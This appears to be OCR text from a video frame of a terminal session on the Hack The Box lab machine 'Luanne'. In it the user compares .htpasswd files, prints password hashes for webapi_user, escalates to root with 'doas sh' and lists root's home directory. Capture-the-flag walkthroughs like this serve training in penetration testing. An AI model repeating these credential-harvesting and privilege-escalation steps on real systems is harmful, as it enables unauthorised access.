 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
18:13
root@gibson
File Edit View Search Terminal Help
../ ./ .htpasswd
luanne$ diff .htpasswd /home/r.michaels/
backups/ devel/ public_html/ user.txt
luanne$ diff .htpasswd /home/r.michaels/devel/webapi/.
../ ./
luanne$ diff .htpasswd /home/r.michaels/devel/www/.htpasswd
1c1
< webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
---
> webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
luanne$ ls
index.html
luanne$ cat .htpasswd
webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
luanne$ doas whoami
Password:
root
luanne$ doas sh
Password:
# whoami
root
# ls -la ~
total 36
drwxr-xr-x 2 root wheel 512 Nov 24 09:30 .
drwxr-xr-x 21 root wheel 512 Sep 16 2020 ..
-r--r--r-- 2 root wheel 1220 Feb 14 2020 .cshrc
-rw------- 1 root wheel 59 Feb 14 2020 .klogin
-rw-r--r-- 1 root wheel 212 Feb 14 2020 .login
-r--r--r-- 2 root wheel 701 Feb 14 2020 .profile
-rw-r--r-- 1 root wheel 221 Feb 14 2020 .shrc
-r-x------ 1 root wheel 178 Nov 24 09:57 cleanup.sh
-r-------- 1 root wheel 33 Sep 16 2020 root.txt
# exit
luanne$
[0] 0:obsidian 1:nc-Z 2:bash 3:ssh* 4:bash "parrot" 18:13 25-Mar-21